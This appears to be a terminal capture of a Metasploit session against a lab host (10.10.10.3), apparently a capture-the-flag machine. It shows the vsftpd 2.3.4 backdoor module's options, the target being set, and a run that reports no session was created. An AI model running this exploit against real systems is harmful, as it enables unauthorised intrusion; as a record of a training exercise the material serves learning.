 [msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Us
ing-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set rhosts 10.
rhosts => 10.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set rhosts 10.10.10.3
rhosts => 10.10.10.3
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >>
| 20:00 | 19 ago zprytka cyberate